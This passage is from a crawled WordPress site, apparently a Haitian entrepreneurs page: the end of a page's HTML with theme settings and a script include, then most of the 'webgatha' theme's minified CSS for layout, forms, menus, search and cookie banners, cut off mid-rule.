var webgatha_localize = {"ajax_url":"https:\/\/www.haitientrepreneurs.com\/wp-admin\/admin-ajax.php","sticky_header":"1","sticky_header_mobile":"1","woocommerce_exist":"0","device_type":"desktop","load_more":"Load more...","no_more_product":"No more product to load","home_url":"https:\/\/www.haitientrepreneurs.com","sticky_desktop_height":"0","sticky_mobile_height":"80","ajax_nonce":"63f3d5d79e","rtl":"","loading_image":"Loading image #%curr%...","loading_image_error":"<a href=\"%url%\">The image #%curr% could not be loaded.<\/a>"};
</script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/script.min.js?ver=1.0.0" id="webgatha-script-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 16:26:51 -->

--- FILE ---
content_type: text/css
request_url: https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/style.min.css?ver=1.0.0
body_size: 19504
content:
body{font-family:"Nunito Sans",sans-serif;font-size:15px;line-height:1.6;color:#626262;overflow-x:hidden}body .site-content{overflow:hidden}:focus{outline:0}.vc-mono{letter-spacing:0}.top-32{top:32px}mark{background:#84ba3f;color:#fff;padding:0 6px}.webgatha-row-dark mark{background:#fff;color:#84ba3f}.entry-footer .edit-link{display:block;margin:20px 0}.edit-link a,.single-post .site-content .comments-area .edit-link a{background:#e8e8e8;color:#323232;padding:5px 20px;margin-right:10px}.edit-link a:hover{color:#323232}.gallery-caption{display:block}.bypostauthor{display:block}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.wp-block-spacer{clear:both}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.wp-block-cover,.wp-block-cover-image{margin:0 0 1.5em}.wp-block-embed{margin-bottom:1.5em}.wp-block-button{margin-bottom:1.5em}.wp-block-button.aligncenter{margin-top:1.5em;margin-bottom:1.5em}.wp-block-cover{color:#fff}.wp-block-gallery.aligncenter,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{display:flex}table.wp-block-table{border:none}@media (max-width:479px){.site-content .entry-content .wp-block-media-text .wp-block-media-text__content{padding:0;padding-top:15px}.site-content .entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:20px}}#content.site-content .content-wrapper,#content.site-content .content-wrapper.content-wrapper-vc-enabled .sidebar{padding-top:80px;padding-bottom:80px}#content.site-content .content-wrapper.content-wrapper-vc-enabled{padding-top:0;padding-bottom:0}@media (min-width:1025px){.webgatha-site-layout-fullwidth .vc_row[data-vc-full-width]{position:relative;width:calc(100vw - 17px);left:calc((-100vw - -1187px)/ 2)}}@media (min-width:1200px){.webgatha-site-layout-fullwidth [data-vc-full-width]:not([data-vc-stretch-content]){padding-left:calc((100vw - 1170px)/ 2);padding-right:calc((100vw - 1170px)/ 2)}}@media (max-width:1199px) and (min-width:992px){.webgatha-site-layout-fullwidth .vc_row[data-vc-full-width]{position:relative;width:calc(100vw - 0px);left:calc((-100vw - -960px)/ 2)}[data-vc-full-width]:not([data-vc-stretch-content]){padding-left:calc((100vw - 960px)/ 2);padding-right:calc((100vw - 960px)/ 2)}}ol,ul{padding-left:1.5em}li{line-height:2.14286em}select{width:100%;height:50px;padding-left:13px;border:1px solid #e8e8e8;background-color:#fff;font-size:15px;color:#626262;outline:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url],textarea{width:100%;height:48px;border:1px solid #e8e8e8;box-shadow:none;padding:13px 15px;font-size:14px;outline:0;border-radius:3px}textarea{height:auto}input:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #fff}button[type=button],button[type=submit],input[type=button],input[type=submit]{background:#84ba3f;border:none;font-size:13px;color:#fff;line-height:24px;padding:12px 25px;letter-spacing:1px;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:3px}.is-invalid,input[type=email].is-invalid,input[type=password].is-invalid,input[type=search].is-invalid,input[type=text].is-invalid,input[type=url].is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}textarea.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}table{border:1px solid #e8e8e8}table tr{border-bottom:1px solid #e8e8e8}table tbody td,table tbody th,table thead th{border-right:1px solid #e8e8e8}table td,table th{padding:.45em 1em}pre{background:#fbfbfb;padding:25px;border:1px solid #e8e8e8;border-radius:3px}pre h2{margin-top:0}iframe,img{max-width:100%}dd{margin-bottom:15px}a{color:#323232;text-decoration:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:focus,a:hover{color:#84ba3f;text-decoration:none;box-shadow:none;outline:0}h1,h2,h3,h4,h5,h6{font-family:Cabin,sans-serif;font-weight:700;line-height:1.3;margin-top:1em;margin-bottom:1em;color:#323232;word-break:break-word;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:34px}h2{font-size:28px}h3{font-size:26px}h4{font-size:24px}h5{font-size:20px}h6{font-size:16px}p{word-break:break-word;-ms-word-wrap:break-word;word-wrap:break-word}.testimonials h5,.vc_custom_heading h5,h4,h5{font-weight:500}.site-title img{max-height:40px}.webgatha-site-layout-boxed #page,.webgatha-site-layout-framed #page,.webgatha-site-layout-rounded #page{background:#fff;position:relative;-webkit-box-shadow:0 0 60px rgba(0,0,0,.07);-moz-box-shadow:0 0 60px rgba(0,0,0,.07);box-shadow:0 0 60px rgba(0,0,0,.07)}.webgatha-site-layout-framed #page,.webgatha-site-layout-rounded #page{max-width:100%;margin:50px}.webgatha-site-layout-rounded #page{border-radius:18px;overflow:hidden}.webgatha-site-layout-boxed .vc_row-fluid,.webgatha-site-layout-framed .vc_row-fluid,.webgatha-site-layout-rounded .vc_row-fluid{width:inherit!important;left:inherit!important;right:inherit!important}.webgatha-site-layout-boxed .vc_section-has-fill,.webgatha-site-layout-framed .vc_section-has-fill,.webgatha-site-layout-rounded .vc_section-has-fill{width:inherit!important;left:inherit!important;right:inherit!important}.webgatha-site-layout-boxed .vc_section-has-fill[data-vc-full-width=true]{margin-left:-15px!important;margin-right:-15px!important}.webgatha-site-layout-boxed .vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true]),.webgatha-site-layout-boxed .vc_section-has-fill[data-vc-full-width=true]:not([data-vc-stretch-content=true]),.webgatha-site-layout-framed .vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true]),.webgatha-site-layout-rounded .vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true]){padding-right:0!important;padding-left:0!important}@media (min-width:1200px){.webgatha-site-layout-boxed .container,.webgatha-site-layout-framed .container,.webgatha-site-layout-rounded .container{max-width:1300px}.webgatha-site-layout-boxed .webgatha-sticky-add-to-cart{width:1300px;left:50%;margin-left:-650px}}#preloader{background-color:#fff;overflow:hidden;position:fixed;right:0;top:0;bottom:0;left:0;z-index:100000;text-align:center;width:100%;height:100%}#preloader>div{width:100%;height:100%;position:relative}#preloader>div img{position:absolute;left:0;right:0;top:50%;text-align:center;margin:0 auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}#back-to-top .top{display:inline-block;position:fixed;bottom:50px;right:40px;z-index:9;width:40px;height:40px;margin:0;color:#fff;font-size:14px;line-height:42px;text-align:center;border-radius:3px;background:#84ba3f;-webkit-box-shadow:0 3px 15px rgba(0,0,0,.1);-moz-box-shadow:0 3px 15px rgba(0,0,0,.1);box-shadow:0 3px 15px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#back-to-top .top:hover{background:#323232}.content-wrapper.content-wrapper-vc-enabled .wpb_revslider_element.wpb_content_element,.wpb_single_image.wpb_content_element{margin-bottom:0}.vc_col-has-fill>.vc_column-inner{position:relative}.webgatha-column-background-overlay,.webgatha-row-background-overlay{display:block;position:absolute;top:0;bottom:0;left:0;right:0}.webgatha-column-background-overlay+.wpb_wrapper{position:relative}.webgatha-row-parallax{background-attachment:fixed}.webgatha-row-dark .wpb_text_column .wpb_wrapper p{color:#fff}.slotholder{filter:none!important}.shadow{box-shadow:0 .3rem 1rem rgba(0,0,0,.08)!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .fas:before{font-weight:600}.wpb_text_column p>a{color:#84ba3f;text-decoration:underline}.wpb_text_column p>a:hover{text-decoration:none}.all-info-list{padding:0;margin:0}.all-info-list li{display:flex;list-style-type:none;line-height:22px;padding:5px 0}.all-info-list li:first-child{padding-top:0}.all-info-list li:last-child{padding-bottom:0}.all-info-list li span{min-width:110px;padding-right:10px}.vc_wp_custommenu .widget_nav_menu .menu>li{padding:0;margin:0;margin-bottom:2px}.vc_wp_custommenu .widget_nav_menu .menu>li:last-child{margin-bottom:0}.vc_wp_custommenu .widget_nav_menu .menu>li>a{display:block;position:relative;padding:12px 20px;background:#f7f7f7;border-left:5px solid transparent;color:#656565;font-weight:600;text-transform:capitalize}.vc_wp_custommenu .widget_nav_menu .menu>.current-menu-item>a,.vc_wp_custommenu .widget_nav_menu .menu>li a:hover{color:#84ba3f;border-left-color:#84ba3f}.vc_wp_custommenu .widget_nav_menu .menu>li .sub-menu{margin-left:25px;padding-top:10px;padding-bottom:10px}.vc_wp_custommenu .widget_nav_menu .menu>li .sub-menu li{padding:3px 0}.vc_wp_custommenu .widget_nav_menu .menu>li .sub-menu li a{font-size:13px}.vc_wp_custommenu .widget_nav_menu .menu>li .sub-menu li a:hover{text-decoration:underline}.alignnone{margin:5px 0 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content .wp-block-cover{margin-bottom:1rem;margin-top:1rem}.entry-content .wp-block-cover.has-background-dim{margin-top:0}.post-content .entry-content img{height:auto}.wp-block-gallery .blocks-gallery-item figcaption{line-height:20px}.wp-caption{max-width:96%;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption .wp-caption-text{padding-top:10px}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.screen-reader-text:focus{background-color:#eee;clip:auto;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@media (max-width:1199px){body .bg-xl-none{background-image:none!important}}@media only screen and (max-width:991px){.container{max-width:100%}#content.site-content .content-wrapper,#content.site-content .content-wrapper.content-wrapper-vc-enabled .sidebar{padding-top:60px;padding-bottom:60px}body .bg-lg-none{background-image:none!important}.content-wrapper-vc-enabled .sidebar .widget-area>.widget:first-child{margin-top:0}.sidebar .widget-area>.widget:first-child{margin-top:60px}}@media only screen and (max-width:767px){#back-to-top .top{bottom:30px;right:30px}#content.site-content .content-wrapper,#content.site-content .content-wrapper.content-wrapper-vc-enabled .sidebar{padding-top:50px;padding-bottom:50px}.show-video-bg .vc_video-bg{display:block!important}body .bg-md-none{background-image:none!important}.sidebar .widget-area>.widget:first-child{margin-top:50px}}@media only screen and (max-width:699px){.wp-block-gallery.is-cropped.alignfull{margin-bottom:15px;margin-top:15px}}@media only screen and (max-width:575px){.mb-col-12{width:100%}body .bg-sm-none{background-image:none!important}}.webgatha-cookies-info{position:fixed;bottom:0;left:0;right:0}.webgatha-cookies-info.webgatha-cookies-default{background:#000;padding:15px 0;color:#fff;width:100%;z-index:99}.webgatha-cookies-info.webgatha-cookies-default .webgatha-cookies-inner{display:flex;justify-content:center;padding:0 10%}.webgatha-cookies-info.webgatha-cookies-default .cookies-buttons{align-self:center}.webgatha-cookies-info.webgatha-cookies-default .cookies-buttons a{margin-left:15px;padding:0 30px;line-height:24px;margin-top:0;font-size:12px;letter-spacing:2px}.cookies-buttons a{background-color:#84ba3f;padding:0 30px;line-height:34px;text-transform:uppercase;display:inline-block;color:#fff;margin-top:10px;border:1px solid transparent;margin-right:10px}.cookies-buttons a:hover{background-color:#323232;color:#fff}.cookies-buttons .cookies-more-btn{background:#fff;border:1px solid #e8e8e8;color:#626262}.cookies-buttons .cookies-more-btn:hover{background:#84ba3f;color:#fff;border-color:#84ba3f}.webgatha-cookies-info.webgatha-cookies-default .cookies-more-btn{margin-left:10px;line-height:24px;margin-top:0;font-size:12px;letter-spacing:2px;background:#fff}.webgatha-cookies-info.webgatha-cookies-default .cookies-more-btn:hover{background:#84ba3f;color:#fff;border-color:#84ba3f}.webgatha-cookies-info.webgatha-cookies-left,.webgatha-cookies-info.webgatha-cookies-right{text-align:left;padding:25px;position:fixed;z-index:1021;bottom:40px;width:420px;background-color:#fff;-webkit-box-shadow:0 5px 26px rgba(0,0,0,.1);-moz-box-shadow:0 5px 26px rgba(0,0,0,.1);box-shadow:0 5px 26px rgba(0,0,0,.1);border-radius:3px;padding-right:65px}.webgatha-cookies-info.webgatha-cookies-left{left:40px}.webgatha-cookies-info.webgatha-cookies-right{left:auto;right:40px}.webgatha-cookies-info.webgatha-cookies-left:before,.webgatha-cookies-info.webgatha-cookies-right:before{content:"";position:absolute;bottom:15px;right:20px;background:url(../images/cookies-img.png);background-repeat:no-repeat;width:91px;height:90px;opacity:.5}.webgatha-cookies-info.webgatha-cookies-left .cookies-info-text,.webgatha-cookies-info.webgatha-cookies-right .cookies-info-text{color:#999;line-height:24px;margin-bottom:5px}@media only screen and (max-width:992px){.webgatha-cookies-info.webgatha-cookies-default .webgatha-cookies-inner{display:block}.webgatha-cookies-info.webgatha-cookies-default .cookies-buttons a{margin-left:0;margin-top:10px}}@media only screen and (max-width:575px){.webgatha-cookies-info.webgatha-cookies-left,.webgatha-cookies-info.webgatha-cookies-right{width:auto;padding-right:25px;left:15px;right:15px}.webgatha-cookies-info.webgatha-cookies-left:before,.webgatha-cookies-info.webgatha-cookies-right:before{opacity:.2}}.topbar{background:#fff;border-bottom:1px solid rgba(0,0,0,.08)}.header-above-content .topbar{background:0 0}.topbar .topbar-content{padding:5px 0}.topbar ul{padding:0;margin:0;list-style-type:none}.topbar ul li{display:inline-block;margin-left:15px}.topbar ul li:first-child{margin-left:0}.topbar ul li i{padding-right:8px;color:#84ba3f}.topbar ul li a{color:#323232;font-size:13px}.topbar ul li a:hover{color:#84ba3f}.topbar-menu,.topbar-social_profiles-wrapper{display:inline-block}.topbar-social_profiles-wrapper ul{padding:0;margin:0;list-style-type:none;display:flex;flex-wrap:wrap}.topbar-social_profiles-wrapper ul li:not(:first-child){margin-left:0;padding-left:5px}.topbar-social_profiles-wrapper ul li a{display:inline-block;font-size:13px;text-align:center;color:#323232;padding:0 6px}.topbar-social_profiles-wrapper ul li:first-child a{padding-left:0}.topbar-social_profiles-wrapper ul li:last-child a{padding-right:0}.topbar-social_profiles-wrapper ul li i{padding-right:0;color:inherit!important}.topbar-social_profiles-wrapper ul li a:hover{color:#84ba3f}.topbar-content li.topbar_item.topbar_item_type-language{position:relative;padding:0}.topbar-content .language a i{padding-right:0}.topbar-content .language .drop-content{position:absolute;top:100%;left:-11px;z-index:9;background:#fff;border:1px solid #e8e8e8;padding:2px 10px;min-width:170px;visibility:hidden;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.topbar-content .language:hover .drop-content{opacity:1;visibility:visible}.topbar-content .language .drop-content li{display:block;margin:5px 0}.topbar-content .language .drop-content li a{display:block;padding:0;line-height:20px;color:#999;font-size:13px}.topbar-content .language .drop-content li a:hover{color:#84ba3f}.topbar-content .language .drop-content li a img{margin-right:5px}@media (max-width:767px){.topbar.topbar-mobile-off{display:none}}.site-header{position:relative;z-index:10;background:#fff;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.05);-moz-box-shadow:0 3px 7px rgba(0,0,0,.05);box-shadow:0 3px 7px rgba(0,0,0,.05)}.header-main-wrapper{background:#fff}.header-main-wrapper.fixed-top{-webkit-box-shadow:0 3px 7px rgba(0,0,0,.05);-moz-box-shadow:0 3px 7px rgba(0,0,0,.05);box-shadow:0 3px 7px rgba(0,0,0,.05)}.header-main-inner{display:-webkit-box;display:-ms-flexbox;display:flex}.site-header .site-branding{padding:25px 0;padding-right:20px}.site-header .fixed-top .site-branding{padding:15px 0}.site-header .site-title,.site-header .sticky-site-title{font-size:30px;line-height:34px;font-weight:600;margin-top:0;margin-bottom:0}.site-header .site-title a,.site-header .sticky-site-title a{display:flex}.site-header .site-title img,.site-header .sticky-site-title img{vertical-align:middle}.site-header .header-main-wrapper .sticky-site-title,.site-header .header-main-wrapper.mobile_sticky_header.fixed-top .site-title,.site-header .sticky_header .sticky-site-title,.site-header .sticky_header.fixed-top .site-title{display:none}.site-header .header-main-wrapper.fixed-top .sticky-site-title,.site-header .header-main-wrapper.mobile_sticky_header.fixed-top .sticky-site-title,.site-header .sticky_header.fixed-top .sticky-site-title{display:block}.site-header .site-description{margin-top:10px;margin-bottom:0}.navigation-wrapper{display:flex;align-items:center;flex-wrap:wrap;margin-left:auto}.primary-menu{padding:0;margin:0}.primary-menu>li{display:flex;flex-wrap:wrap;align-content:center;float:left;list-style-type:none;margin-left:30px;margin-right:0;position:relative}.primary-menu>li>a{line-height:22px;padding:12px 0}.primary-menu>li:first-child{margin-left:0}.primary-menu>li.current-menu-ancestor>a,.primary-menu>li.current-menu-item>a,.primary-menu>li.current-menu-parent>a,.primary-menu>li:hover>a{color:#84ba3f}.header-type-default .primary-menu>li.menu-item-has-children>a{padding-right:15px}.header-type-default .primary-menu>li.menu-item-has-children>a:before{content:"\f078";position:absolute;right:0;top:51%;font-family:"Font Awesome 5 Free";font-size:9px;font-weight:600;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.site-header .main-navigation .webgatha_menu_list_wrapper ul.webgatha_menu_list li:hover a{color:inherit}.header-type-default i.hot-label,.header-type-default i.new-label,.header-type-default i.popular-label,.header-type-default i.sale-label,.header-type-header_builder i.hot-label,.header-type-header_builder i.new-label,.header-type-header_builder i.popular-label,.header-type-header_builder i.sale-label{background:#ffba03;color:#fff;font-size:9px;font-weight:600;font-style:normal;text-transform:uppercase;padding:2px 5px;line-height:16px;margin-left:5px;border-radius:2px;position:relative;top:-2px}.header-type-default i.hot-label,.header-type-header_builder i.hot-label{background:#ff605f}.header-type-default i.sale-label,.header-type-header_builder i.sale-label{background:#97d041}.header-type-default i.popular-label,.header-type-header_builder i.popular-label{background:#5279b3}.primary-menu>li .sub-menu{display:block;position:absolute;top:100%;left:-20px;right:auto;margin:0;margin-top:15px;padding:10px 0;background:#fff;min-width:200px;list-style-type:none;z-index:-1;opacity:0;visibility:hidden;pointer-events:hidden;pointer-events:none;-webkit-box-shadow:0 3px 15px rgba(0,0,0,.1);-moz-box-shadow:0 3px 15px rgba(0,0,0,.1);box-shadow:0 3px 15px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.primary-menu>li.focus .sub-menu,.primary-menu>li:hover .sub-menu{margin-top:0;opacity:1;z-index:9;visibility:visible;pointer-events:visible;pointer-events:unset}.webgatha-secondary-menu>li .sub-menu{margin-top:15px}.webgatha-secondary-menu>li.focus .sub-menu,.webgatha-secondary-menu>li:hover .sub-menu{margin-top:0}.primary-menu>li .sub-menu li{padding:7px 20px;line-height:20px;position:relative}.primary-menu>li .sub-menu li a{font-size:13px}.primary-menu>li .sub-menu li.current-menu-ancestor>a,.primary-menu>li .sub-menu li.current-menu-item>a,.primary-menu>li .sub-menu li.current-menu-parent>a,.primary-menu>li .sub-menu li:hover>a{color:#84ba3f}.primary-menu>li .sub-menu li.menu-item-has-children{padding-right:35px}.primary-menu>li .sub-menu li.menu-item-has-children:before,.webgatha-secondary-menu>li .sub-menu li.menu-item-has-children:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:600;font-size:9px;color:#323232;position:absolute;right:15px;top:50%;transform:translateY(-50%)}.primary-menu>li .sub-menu .sub-menu{left:100%;top:0;margin-top:15px;opacity:0;visibility:hidden;pointer-events:hidden;pointer-events:none}.primary-menu>li .sub-menu li.focus>.sub-menu,.primary-menu>li .sub-menu li:hover>.sub-menu{margin-top:0;opacity:1;visibility:visible;pointer-events:visible;pointer-events:unset}.primary-menu>li .woo-tools-cart .widget_shopping_cart{right:auto;left:-13px}.primary-menu>li .woo-tools-cart .widget_shopping_cart .widget_shopping_cart_content{background-color:#fff;padding:15px;-webkit-box-shadow:0 5px 20px rgba(0,0,0,.12);-moz-box-shadow:0 5px 20px rgba(0,0,0,.12);box-shadow:0 5px 20px rgba(0,0,0,.12)}.primary-menu>li .woo-tools-cart .pgs_product_list_widget-container{position:relative;width:100%;max-height:338px;padding-bottom:0;padding:0;overflow:hidden;margin-bottom:15px}.woo-tools .woo-tools-wrapper{height:100%}.woo-tools .woo-tools-actions{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;margin:0;list-style-type:none;height:100%}.header-type-default .woo-tools .woo-tools-actions{align-items:center}.woo-tools .woo-tools-actions li.woo-tools-action{align-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;margin-left:15px;position:relative}.woo-tools .woo-tools-actions li.woo-tools-action:first-child{margin-left:30px}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap-inner>a,.woo-tools .woo-tools-actions li.woo-tools-action>a{display:inline-block;width:auto;text-align:center;font-size:14px;position:relative}.woo-tools .woo-tools-actions li.woo-tools-action>a .cart-count,.woo-tools .woo-tools-actions li.woo-tools-action>a .webgatha-wishlist-count{background:#84ba3f;position:absolute;top:-3px;right:-8px;font-size:11px;color:#fff;font-weight:500;line-height:16px;text-align:center;width:16px;height:16px;border-radius:50%}.woo-tools .woo-tools-actions li.woo-tools-action>a:hover{color:#84ba3f}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap-inner>a i{font-size:14px;width:14px}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap-inner.webgatha-search-open>a i:before{content:"\f00d"}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap{display:inline-block}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-input-wrap{display:block;position:absolute;right:0;top:100%;width:300px;opacity:0;transform:rotateX(90deg);transform-origin:0 0;transition:visibility .3s ease 0s,opacity .3s ease 0s;visibility:hidden;transition:all .4s ease}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-input-wrap.webgatha-search-form-open{display:block;opacity:1;visibility:visible;transform:rotateX(0)}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-input-wrap .search-form{background:#fff;padding:15px;border-radius:0 0 3px 3px;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.08);-moz-box-shadow:0 3px 10px rgba(0,0,0,.08);box-shadow:0 3px 10px rgba(0,0,0,.08)}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-input-wrap .search-form .form-control{padding-right:50px}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-search-field{display:flex;position:relative}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-search-field .form-control:focus{outline:0;box-shadow:none;border-color:#84ba3f}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-search-field .webgatha-search-button{position:absolute;right:0;top:0;width:50px;height:48px;padding:0;border-radius:0;color:#84ba3f;background:0 0}.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-search-field .webgatha-search-button i{display:inline-block;font-size:16px;margin-right:0;width:35px;height:35px;line-height:36px;text-align:center}.search-button-wrap .search_form-search-field.ui-autocomplete-loader .webgatha-search-button i:before{content:"";background-image:url(../images/cy_loader.svg);background-position:center center;background-attachment:inherit;background-size:cover;background-repeat:no-repeat;display:inline-flex;height:25px;width:25px;position:relative;top:5px}.webgatha-auto-complete ul{padding-left:0;margin-left:0;list-style-type:none;max-height:350px;overflow:auto}.webgatha-auto-complete ul li{margin-top:10px}.webgatha-auto-complete li a{display:inline-block;width:100%;font-size:14px;line-height:22px;color:#999;font-weight:400}.header-type-header_builder .whb-header-not-sticky .webgatha-auto-complete li a{color:#999}.webgatha-auto-complete li a:hover{color:#84ba3f}.webgatha-auto-complete li .search-item-container{display:flex;width:100%}.webgatha-auto-complete li .search-item-image{width:60px;height:auto;margin-right:15px}.webgatha-auto-complete li .search-item-image img{max-width:100%}.webgatha-auto-complete li .search-item-title{width:100%;align-self:center}.header-above-content{position:absolute;width:100%;box-shadow:none;background:0 0}.header-above-content .topbar{border-bottom-color:rgba(255,255,255,.2)}.header-above-content .header-main-wrapper{background:0 0}.header-above-content .header-main-wrapper.fixed-top{background:#323232}.header-above-content .primary-menu>li>a,.header-above-content .topbar ul li a,.header-above-content .woo-tools li.woo-tools-action .search-button-wrap-inner>a,.header-above-content .woo-tools li.woo-tools-action>a,.header-above-content .woocommerce-currency-switcher-form select{color:#fff}.header-above-content .primary-menu>li>a:hover,.header-above-content .topbar ul li a:hover,.header-above-content .woo-tools li.woo-tools-action .search-button-wrap-inner>a:hover,.header-above-content .woo-tools li.woo-tools-action>a:hover,.header-above-content .woocommerce-currency-switcher-form select:hover{color:#84ba3f}#site-navigation-mobile #mobile-menu,.header-mobile{display:none}#site-navigation-mobile{display:none;align-self:center}#site-navigation-mobile .slicknav_menu{background:0 0;padding:0}#site-navigation-mobile .slicknav_menu .slicknav_btn{margin:0;padding:0;width:50px;height:35px;justify-content:center;display:flex;flex-wrap:wrap;align-content:center;align-items:center;background:0 0}#site-navigation-mobile .slicknav_menu .slicknav_icon{width:22px;height:17px;margin:0}#site-navigation-mobile .slicknav_menu .slicknav_icon .slicknav_icon-bar{width:100%;height:2px;background:#84ba3f;box-shadow:none}#site-navigation-mobile .slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:5px}#site-navigation-mobile .slicknav_nav{position:absolute;left:0;top:100%;z-index:99;background:#fff;width:100%;-webkit-box-shadow:0 4px 18px rgba(0,0,0,.1);-moz-box-shadow:0 4px 18px rgba(0,0,0,.1);box-shadow:0 4px 18px rgba(0,0,0,.1)}#site-navigation-mobile .slicknav_nav .mobile-menu{padding:10px 0;margin:0;max-height:350px;overflow:auto}#site-navigation-mobile .slicknav_nav .mobile-menu li{margin:0 15px}#site-navigation-mobile .slicknav_nav .mobile-menu li .slicknav_arrow{float:right;font-size:1em}.header-type-header_builder #site-navigation-mobile .slicknav_nav .mobile-menu li .slicknav_arrow{padding:0 10px 0 20px;margin:0}#site-navigation-mobile .slicknav_nav .mobile-menu li>a{background:0 0;color:#323232;line-height:26px;border-bottom:1px solid #e8e8e8;padding:10px 0;margin:0}#site-navigation-mobile .slicknav_nav .mobile-menu li:last-child>a{border-bottom:none}#site-navigation-mobile .slicknav_nav .mobile-menu li>a a{color:#323232}#site-navigation-mobile .slicknav_nav .mobile-menu li.current-menu-item>a,#site-navigation-mobile .slicknav_nav .mobile-menu li.slicknav_open>a,#site-navigation-mobile .slicknav_nav .mobile-menu li.slicknav_open>a a{color:#84ba3f}#site-navigation-mobile .slicknav_nav .mobile-menu li .sub-menu li{margin:0}.primary-menu>li.submenu-left>.sub-menu,.webgatha-secondary-menu>li.submenu-left>.sub-menu{left:auto;right:-20px}.primary-menu>li.submenu-left li .sub-menu,.webgatha-secondary-menu>li.submenu-left li .sub-menu{left:auto;right:100%}.primary-menu>li.submenu-left .sub-menu>li a,.webgatha-secondary-menu>li.submenu-left .sub-menu>li a{text-align:right}.primary-menu>li.submenu-left .sub-menu>li,.webgatha-secondary-menu>li.submenu-left .sub-menu>li{padding-right:20px;padding-left:35px;text-align:right}.primary-menu>li.submenu-left .sub-menu li.menu-item-has-children:before,.webgatha-secondary-menu>li.submenu-left .sub-menu li.menu-item-has-children:before{content:"\f053";right:auto;left:15px;transform:translateY(-50%)}.site-header .primary-menu>li.submenu-left.webgatha-menu-item-dropdown>.sub-menu .webgatha-mega-sub-menu>li i,.site-header 